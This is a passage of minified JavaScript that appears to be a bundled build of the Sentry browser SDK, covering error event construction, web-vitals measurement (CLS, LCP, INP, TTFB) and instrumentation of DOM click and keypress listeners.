i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),s=!1)}catch(a){s=!1}finally{clearTimeout(i)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function hT(e){let t;try{t=e.clone()}catch(n){return}pT(t,()=>{nn("fetch-body-resolved",{endTimestamp:rt()*1e3,response:e})})}function xl(e,t){return!!e&&typeof e=="object"&&!!e[t]}function fm(e){return typeof e=="string"?e:e?xl(e,"url")?e.url:e.toString?e.toString():"":""}function mT(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:fm(n),method:xl(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:fm(t),method:xl(t,"method")?String(t.method).toUpperCase():"GET"}}function gT(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(Y1(t))return new Headers(t.headers)}catch(r){}}function _T(){return"npm"}const Ae=ke;let Ll=0;function Qy(){return Ll>0}function yT(){Ll++,setTimeout(()=>{Ll--})}function rs(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(pf(e))return e}catch(o){return e}const r=function(...o){try{const s=o.map(i=>rs(i,t));return e.apply(this,s)}catch(s){throw yT(),Pi(i=>{i.addEventProcessor(a=>(t.mechanism&&(Sl(a,void 0),ho(a,t.mechanism)),a.extra={...a.extra,arguments:o},a)),ns(s)}),s}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch(o){}ey(r,e),zt(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(o){}return r}function Ef(){const e=Ci(),{referrer:t}=Ae.document||{},{userAgent:n}=Ae.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function Sf(e,t){const n=Cf(e,t),r={type:ST(t),value:CT(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function vT(e,t,n,r){const o=Fe(),s=o==null?void 0:o.getOptions().normalizeDepth,i=kT(t),a={__serialized__:by(t,s)};if(i)return{exception:{values:[Sf(e,i)]},extra:a};const c={exception:{values:[{type:Zc(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:TT(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Cf(e,n);u.length&&(c.exception.values[0].stacktrace={frames:u})}return c}function Ou(e,t){return{exception:{values:[Sf(e,t)]}}}function Cf(e,t){const n=t.stacktrace||t.stack||"",r=bT(t),o=ET(t);try{return e(n,r,o)}catch(s){}return[]}const $T=/Minified React error #\d+;/i;function bT(e){return e&&$T.test(e.message)?1:0}function ET(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function ev(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function ST(e){const t=e==null?void 0:e.name;return!t&&ev(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function CT(e){const t=e==null?void 0:e.message;return ev(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function wT(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,s=wf(e,t,o,r);return ho(s),s.level="error",n!=null&&n.event_id&&(s.event_id=n.event_id),Kc(s)}function PT(e,t,n="info",r,o){const s=(r==null?void 0:r.syntheticException)||void 0,i=Nl(e,t,s,o);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),Kc(i)}function wf(e,t,n,r,o){let s;if(X1(t)&&t.error)return Ou(e,t.error);if(Ph(t)||WS(t)){const i=t;if("stack"in t)s=Ou(e,t);else{const a=i.name||(Ph(i)?"DOMError":"DOMException"),c=i.message?"".concat(a,": ").concat(i.message):a;s=Nl(e,c,n,r),Sl(s,c)}return"code"in i&&(s.tags={...s.tags,"DOMException.code":"".concat(i.code)}),s}return lf(t)?Ou(e,t):ni(t)||Zc(t)?(s=vT(e,t,n,o),ho(s,{synthetic:!0}),s):(s=Nl(e,t,n,r),Sl(s,"".concat(t)),ho(s,{synthetic:!0}),s)}function Nl(e,t,n,r){const o={};if(r&&n){const s=Cf(e,n);s.length&&(o.exception={values:[{value:t,stacktrace:{frames:s}}]}),ho(o,{synthetic:!0})}if(df(t)){const{__sentry_template_string__:s,__sentry_template_values__:i}=t;return o.logentry={message:s,params:i},o}return o.message=t,o}function TT(e,{isUnhandledRejection:t}){const n=XS(e),r=t?"promise rejection":"exception";if(X1(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Zc(e)){const o=IT(e);return"Event `".concat(o,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function IT(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function kT(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class AT extends cP{constructor(t){var c;const n=OT(t),r=Ae.SENTRY_SDK_SOURCE||_T();Wy(n,"browser",["browser"],r),(c=n._metadata)!=null&&c.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:o,sendClientReports:s,enableLogs:i,_experiments:a}=this._options;Ae.document&&(s||i||a!=null&&a.enableMetrics)&&Ae.document.addEventListener("visibilitychange",()=>{Ae.document.visibilityState==="hidden"&&(s&&this._flushOutcomes(),i&&Ry(this),a!=null&&a.enableMetrics&&Ly(this))}),o&&this.on("beforeSendSession",PP)}eventFromException(t,n){return wT(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return PT(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}function OT(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=Ae.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const ki=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ye=ke,RT=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",Ai=(e,t,n,r)=>{let o,s;return i=>{t.value>=0&&(i||r)&&(s=t.value-(o!=null?o:0),(s||o===void 0)&&(o=t.value,t.delta=s,t.rating=RT(t.value,n),e(t)))}},xT=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Oi=(e=!0)=>{var n,r;const t=(r=(n=ye.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},hs=()=>{var t;const e=Oi();return(t=e==null?void 0:e.activationStart)!=null?t:0},Ri=(e,t=-1)=>{var s,i;const n=Oi();let r="navigate";return n&&((s=ye.document)!=null&&s.prerendering||hs()>0?r="prerender":(i=ye.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:xT(),navigationType:r}},Ru=new WeakMap;function Pf(e,t){return Ru.get(e)||Ru.set(e,new t),Ru.get(e)}class ec{constructor(){ec.prototype.__init.call(this),ec.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var o;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(o=this._onAfterProcessingUnexpectedShift)==null||o.call(this,t)}}const ms=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},Tf=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Ms=-1;const LT=()=>{var e,t;return((e=ye.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=ye.document)!=null&&t.prerendering)?0:1/0},tc=e=>{ye.document.visibilityState==="hidden"&&Ms>-1&&(Ms=e.type==="visibilitychange"?e.timeStamp:0,DT())},NT=()=>{addEventListener("visibilitychange",tc,!0),addEventListener("prerenderingchange",tc,!0)},DT=()=>{removeEventListener("visibilitychange",tc,!0),removeEventListener("prerenderingchange",tc,!0)},If=()=>{var e;if(ye.document&&Ms<0){const t=hs(),n=ye.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;Ms=n!=null?n:LT(),NT()}return{get firstHiddenTime(){return Ms}}},Xc=e=>{var t;(t=ye.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},FT=[1800,3e3],MT=(e,t={})=>{Xc(()=>{const n=If(),r=Ri("FCP");let o;const i=ms("paint",a=>{for(const c of a)c.name==="first-contentful-paint"&&(i.disconnect(),c.startTime<n.firstHiddenTime&&(r.value=Math.max(c.startTime-hs(),0),r.entries.push(c),o(!0)))});i&&(o=Ai(e,r,FT,t.reportAllChanges))})},BT=[.1,.25],HT=(e,t={})=>{MT(Tf(()=>{var a,c;const n=Ri("CLS",0);let r;const o=Pf(t,ec),s=u=>{for(const d of u)o._processEntry(d);o._sessionValue>n.value&&(n.value=o._sessionValue,n.entries=o._sessionEntries,r())},i=ms("layout-shift",s);i&&(r=Ai(e,n,BT,t.reportAllChanges),(a=ye.document)==null||a.addEventListener("visibilitychange",()=>{var u;((u=ye.document)==null?void 0:u.visibilityState)==="hidden"&&(s(i.takeRecords()),r(!0))}),(c=ye==null?void 0:ye.setTimeout)==null||c.call(ye,r))}))};let tv=0,xu=1/0,Qi=0;const jT=e=>{e.forEach(t=>{t.interactionId&&(xu=Math.min(xu,t.interactionId),Qi=Math.max(Qi,t.interactionId),tv=Qi?(Qi-xu)/7+1:0)})};let Dl;const nv=()=>Dl?tv:performance.interactionCount||0,UT=()=>{"interactionCount"in performance||Dl||(Dl=ms("event",jT,{type:"event",buffered:!0,durationThreshold:0}))},Lu=10;let rv=0;const VT=()=>nv()-rv;class nc{constructor(){nc.prototype.__init.call(this),nc.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){rv=nv(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(VT()/50));return this._longestInteractionList[t]}_processEntry(t){var o,s;if((o=this._onBeforeProcessingEntry)==null||o.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Lu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,a)=>a._latency-i._latency),this._longestInteractionList.length>Lu){const i=this._longestInteractionList.splice(Lu);for(const a of i)this._longestInteractionMap.delete(a.id)}(s=this._onAfterProcessingINPCandidate)==null||s.call(this,r)}}}const kf=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=ye.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};ye.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},ov=e=>{var n;const t=ye.requestIdleCallback||ye.setTimeout;((n=ye.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=Tf(e),t(e),kf(e))},WT=[200,500],GT=40,qT=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Xc(()=>{var a;UT();const n=Ri("INP");let r;const o=Pf(t,nc),s=c=>{ov(()=>{for(const d of c)o._processEntry(d);const u=o._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=ms("event",s,{durationThreshold:(a=t.durationThreshold)!=null?a:GT});r=Ai(e,n,WT,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),kf(()=>{s(i.takeRecords()),r(!0)}))})};class ZT{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const zT=[2500,4e3],KT=(e,t={})=>{Xc(()=>{const n=If(),r=Ri("LCP");let o;const s=Pf(t,ZT),i=c=>{t.reportAllChanges||(c=c.slice(-1));for(const u of c)s._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-hs(),0),r.entries=[u],o())},a=ms("largest-contentful-paint",i);if(a){o=Ai(e,r,zT,t.reportAllChanges);const c=Tf(()=>{i(a.takeRecords()),a.disconnect(),o(!0)});for(const u of["keydown","click","visibilitychange"])ye.document&&addEventListener(u,()=>ov(c),{capture:!0,once:!0})}})},XT=[800,1800],Fl=e=>{var t,n;(t=ye.document)!=null&&t.prerendering?Xc(()=>Fl(e)):((n=ye.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>Fl(e),!0):setTimeout(e)},JT=(e,t={})=>{const n=Ri("TTFB"),r=Ai(e,n,XT,t.reportAllChanges);Fl(()=>{const o=Oi();o&&(n.value=Math.max(o.responseStart-hs(),0),n.entries=[o],r(!0))})},Bs={},rc={};let sv,iv,av,cv;function uv(e,t=!1){return Jc("cls",e,e4,sv,t)}function lv(e,t=!1){return Jc("lcp",e,t4,iv,t)}function YT(e){return Jc("ttfb",e,n4,av)}function QT(e){return Jc("inp",e,r4,cv)}function os(e,t){return dv(e,t),rc[e]||(o4(e),rc[e]=!0),fv(e,t)}function xi(e,t){const n=Bs[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){ki&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}function e4(){return HT(e=>{xi("cls",{metric:e}),sv=e},{reportAllChanges:!0})}function t4(){return KT(e=>{xi("lcp",{metric:e}),iv=e},{reportAllChanges:!0})}function n4(){return JT(e=>{xi("ttfb",{metric:e}),av=e})}function r4(){return qT(e=>{xi("inp",{metric:e}),cv=e})}function Jc(e,t,n,r,o=!1){dv(e,t);let s;return rc[e]||(s=n(),rc[e]=!0),r&&t({metric:r}),fv(e,t,o?s:void 0)}function o4(e){const t={};e==="event"&&(t.durationThreshold=0),ms(e,n=>{xi(e,{entries:n})},t)}function dv(e,t){Bs[e]=Bs[e]||[],Bs[e].push(t)}function fv(e,t,n){return()=>{n&&n();const r=Bs[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function s4(e){return"duration"in e}function Nu(e){return typeof e=="number"&&isFinite(e)}function Ar(e,t,n,{...r}){const o=Te(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),vf(e,()=>{const s=Ir({startTime:t,...r});return s&&s.end(n),s})}function Af(e){var g;const t=Fe();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:s}=e,{release:i,environment:a,sendDefaultPii:c}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),l=De(),f=l.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=l.getScopeData().contexts.profile.profile_id}catch(E){}const m={release:i,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(g=ye.navigator)==null?void 0:g.userAgent,"client.address":c?"{{auto}}":void 0,...o};return Ir({name:n,attributes:m,startTime:s,experimental:{standalone:!0}})}function Li(){return ye.addEventListener&&ye.performance}function Qe(e){return e/1e3}function i4(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function pv(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function hv(e,t){let n,r=!1;function o(a){!r&&n&&t(a,n),r=!0}kf(()=>{o("pagehide")});const s=e.on("beforeStartNavigationSpan",(a,c)=>{c!=null&&c.isRedirect||(o("navigation"),s(),i())}),i=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,i()})}function a4(e){let t=0,n;if(!pv("layout-shift"))return;const r=uv(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);hv(e,(o,s)=>{c4(t,n,s,o),r()})}function c4(e,t,n,r){var u;ki&&te.log("Sending CLS span (".concat(e,")"));const o=t?Qe((Kt()||0)+t.startTime):rt(),s=De().getScopeData().transactionName,i=t?kn((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Je]:"auto.http.browser.cls",[Yn]:"ui.webvital.cls",[fs]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,l)=>{a["cls.source.".concat(l+1)]=kn(d.node)});const c=Af({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("cls",{[Ti]:"",[Ii]:e}),c.end(o))}function u4(e){let t=0,n;if(!pv("largest-contentful-paint"))return;const r=lv(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);hv(e,(o,s)=>{l4(t,n,s,o),r()})}function l4(e,t,n,r){ki&&te.log("Sending LCP span (".concat(e,")"));const o=Qe((Kt()||0)+((t==null?void 0:t.startTime)||0)),s=De().getScopeData().transactionName,i=t?kn(t.element):"Largest contentful paint",a={[Je]:"auto.http.browser.lcp",[Yn]:"ui.webvital.lcp",[fs]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=kn(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const c=Af({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("lcp",{[Ti]:"millisecond",[Ii]:e}),c.end(o))}function Yt(e){return e&&((Kt()||performance.timeOrigin)+e)/1e3}function mv(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:o}=i4(e.nextHopProtocol);t["network.protocol.version"]=o,t["network.protocol.name"]=r}return Kt()||(n=Li())!=null&&n.timeOrigin?d4({...t,"http.request.redirect_start":Yt(e.redirectStart),"http.request.redirect_end":Yt(e.redirectEnd),"http.request.worker_start":Yt(e.workerStart),"http.request.fetch_start":Yt(e.fetchStart),"http.request.domain_lookup_start":Yt(e.domainLookupStart),"http.request.domain_lookup_end":Yt(e.domainLookupEnd),"http.request.connect_start":Yt(e.connectStart),"http.request.secure_connection_start":Yt(e.secureConnectionStart),"http.request.connection_end":Yt(e.connectEnd),"http.request.request_start":Yt(e.requestStart),"http.request.response_start":Yt(e.responseStart),"http.request.response_end":Yt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function d4(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const f4=2147483647;let pm=0,an={},Ot,Oo;function p4({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=Li();if(r&&Kt()){r.mark&&ye.performance.mark("sentry-tracing-init");const o=t?u4(n):y4(),s=v4(),i=e?a4(n):_4();return()=>{o==null||o(),s(),i==null||i()}}return()=>{}}function h4(){os("longtask",({entries:e})=>{const t=kt();if(!t)return;const{op:n,start_timestamp:r}=Te(t);for(const o of e){const s=Qe(Kt()+o.startTime),i=Qe(o.duration);n==="navigation"&&r&&s<r||Ar(t,s,s+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Je]:"auto.ui.browser.metrics"}})}})}function m4(){new PerformanceObserver(t=>{const n=kt();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Qe(Kt()+r.startTime),{start_timestamp:s,op:i}=Te(n);if(i==="navigation"&&s&&o<s)continue;const a=Qe(r.duration),c={[Je]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:l,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;c["browser.script.invoker"]=d,c["browser.script.invoker_type"]=l,f&&(c["code.filepath"]=f),p&&(c["code.function"]=p),h!==-1&&(c["browser.script.source_char_position"]=h),Ar(n,o,o+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:c})}}).observe({type:"long-animation-frame",buffered:!0})}function g4(){os("event",({entries:e})=>{const t=kt();if(t){for(const n of e)if(n.name==="click"){const r=Qe(Kt()+n.startTime),o=Qe(n.duration),s={name:kn(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Je]:"auto.ui.browser.metrics"}},i=Q1(n.target);i&&(s.attributes["ui.component_name"]=i),Ar(t,r,r+o,s)}}})}function _4(){return uv(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.cls={value:e.value,unit:""},Oo=t)},!0)}function y4(){return lv(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.lcp={value:e.value,unit:"millisecond"},Ot=t)},!0)}function v4(){return YT(({metric:e})=>{e.entries[e.entries.length-1]&&(an.ttfb={value:e.value,unit:"millisecond"})})}function $4(e,t){const n=Li(),r=Kt();if(!(n!=null&&n.getEntries)||!r)return;const o=Qe(r),s=n.getEntries(),{op:i,start_timestamp:a}=Te(e);s.slice(pm).forEach(c=>{const u=Qe(c.startTime),d=Qe(Math.max(0,c.duration));if(!(i==="navigation"&&a&&o+u<a))switch(c.entryType){case"navigation":{C4(e,c,o);break}case"mark":case"paint":case"measure":{E4(e,c,u,d,o,t.ignorePerformanceApiSpans);const l=If(),f=c.startTime<l.firstHiddenTime;c.name==="first-paint"&&f&&(an.fp={value:c.startTime,unit:"millisecond"}),c.name==="first-contentful-paint"&&f&&(an.fcp={value:c.startTime,unit:"millisecond"});break}case"resource":{T4(e,c,c.name,u,d,o,t.ignoreResourceSpans);break}}}),pm=Math.max(s.length-1,0),I4(e),i==="pageload"&&(O4(an),t.recordClsOnPageloadSpan||delete an.cls,t.recordLcpOnPageloadSpan||delete an.lcp,Object.entries(an).forEach(([c,u])=>{lw(c,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",hs()),k4(e,t)),Ot=void 0,Oo=void 0,an={}}function b4(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function E4(e,t,n,r,o,s){if(b4(t)||["mark","measure"].includes(t.entryType)&&br(t.name,s))return;const i=Oi(!1),a=Qe(i?i.requestStart:0),c=o+Math.max(n,a),u=o+n,d=u+r,l={[Je]:"auto.resource.browser.metrics"};c!==u&&(l["sentry.browser.measure_happened_before_request"]=!0,l["sentry.browser.measure_start_time"]=c),S4(l,t),c<=d&&Ar(e,c,d,{name:t.name,op:t.entryType,attributes:l})}function S4(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&Yo(o))e["sentry.browser.measure.detail.".concat(r)]=o;else if(o!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(o)}catch(s){}return}if(Yo(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function C4(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ea(e,t,r,n)}),ea(e,t,"secureConnection",n,"TLS/SSL"),ea(e,t,"fetch",n,"cache"),ea(e,t,"domainLookup",n,"DNS"),P4(e,t,n)}function ea(e,t,n,r,o=n){const s=w4(n),i=t[s],a=t["".concat(n,"Start")];!a||!i||Ar(e,r+Qe(a),r+Qe(i),{op:"browser.".concat(o),name:t.name,attributes:{[Je]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function w4(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function P4(e,t,n){const r=n+Qe(t.requestStart),o=n+Qe(t.responseEnd),s=n+Qe(t.responseStart);t.responseEnd&&(Ar(e,r,o,{op:"browser.request",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}),Ar(e,s,o,{op:"browser.response",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}))}function T4(e,t,n,r,o,s,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(a))return;const c={[Je]:"auto.resource.browser.metrics"},u=oo(n);u.protocol&&(c["url.scheme"]=u.protocol.split(":").pop()),u.host&&(c["server.address"]=u.host),c["url.same_origin"]=n.includes(ye.location.origin),A4(t,c,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...c,...mv(t)},l=s+r,f=l+o;Ar(e,l,f,{name:n.replace(ye.location.origin,""),op:a,attributes:d})}function I4(e){const t=ye.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Nu(n.rtt)&&(an["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Nu(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Nu(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function k4(e,t){Ot&&t.recordLcpOnPageloadSpan&&(Ot.element&&e.setAttribute("lcp.element",kn(Ot.element)),Ot.id&&e.setAttribute("lcp.id",Ot.id),Ot.url&&e.setAttribute("lcp.url",Ot.url.trim().slice(0,200)),Ot.loadTime!=null&&e.setAttribute("lcp.loadTime",Ot.loadTime),Ot.renderTime!=null&&e.setAttribute("lcp.renderTime",Ot.renderTime),e.setAttribute("lcp.size",Ot.size)),Oo!=null&&Oo.sources&&t.recordClsOnPageloadSpan&&Oo.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),kn(n.node)))}function A4(e,t,n){n.forEach(([r,o])=>{const s=e[r];s!=null&&(typeof s=="number"&&s<f4||typeof s=="string")&&(t[o]=s)})}function O4(e){const t=Oi(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function R4(){return Li()&&Kt()?os("element",x4):()=>{}}const x4=({entries:e})=>{const t=kt(),n=t?bt(t):void 0,r=n?Te(n).description:De().getScopeData().transactionName;e.forEach(o=>{var p,h;const s=o;if(!s.identifier)return;const i=s.name,a=s.renderTime,c=s.loadTime,[u,d]=c?[Qe(c),"load-time"]:a?[Qe(a),"render-time"]:[rt(),"entry-emission"],l=i==="image-paint"?Qe(Math.max(0,(a!=null?a:0)-(c!=null?c:0))):0,f={[Je]:"auto.ui.browser.elementtiming",[Yn]:"ui.elementtiming",[qt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":s.id,"element.type":((h=(p=s.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":s.naturalWidth&&s.naturalHeight?"".concat(s.naturalWidth,"x").concat(s.naturalHeight):void 0,"element.render_time":a,"element.load_time":c,"element.url":s.url||void 0,"element.identifier":s.identifier,"element.paint_type":i};gw({name:"element[".concat(s.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},m=>{m.end(u+l)})})},L4=1e3;let hm,Ml,Bl;function N4(e){const t="dom";Nr(t,e),Dr(t,D4)}function D4(){if(!ye.document)return;const e=nn.bind(null,"dom"),t=mm(e,!0);ye.document.addEventListener("click",t,!1),ye.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var s,i;const o=(s=ye[n])==null?void 0:s.prototype;(i=o==null?void 0:o.hasOwnProperty)!=null&&i.call(o,"addEventListener")&&(Gt(o,"addEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=l[c]=l[c]||{refCount:0};if(!f.handler){const p=mm(e);f.handler=p,a.call(this,c,p,d)}f.refCount++}catch(l){}return a.call(this,c,u,d)}}),Gt(o,"removeEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__||{},f=l[c];f&&(f.refCount--,f.refCount<=0&&(a.call(this,c,f.handler,d),f.handler=void 0,delete l[c]),Object.keys(l).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(l){}return a.call(this,c,u,d)}}))})}function F4(e){if(e.type!==Ml)return!1;try{if(!e.target||e.target._sentryId!==Bl)return!1}catch(t){}return!0}function M4(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function mm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const 